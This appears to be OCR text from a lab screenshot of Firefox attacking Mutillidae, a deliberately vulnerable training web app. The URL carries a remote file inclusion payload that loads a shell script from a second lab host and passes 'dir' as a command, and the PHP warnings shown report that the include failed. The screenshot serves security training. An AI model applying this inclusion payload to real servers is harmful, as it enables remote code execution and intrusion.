 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.153.129/mutillidae/index.php?page=http://192.168.153.128/shell.txt?&c=dir
Mutillidae: Hack, Learn, Secure, Have
Fun!!!
Version: 2.0.2 Beta Security: Easy Not Logged In
Home Login/Register Toggle Security
Core Controls
OWASP Top 10 2010
Others
Warning: include() [function.include]: http:// wrapper is disabled
in the server configuration by allow_url_include=0 in C:\xampp
\htdocs\mutillidae\index.php on line 208
Warning: include(http://192.168.153.128/shell.txt?)
[function.include]: failed to open stream: no suitable wrapper could
be found in C:\xampp\htdocs\mutillidae\index.php on line 208
Warning: include() [function.include]: Failed opening
Done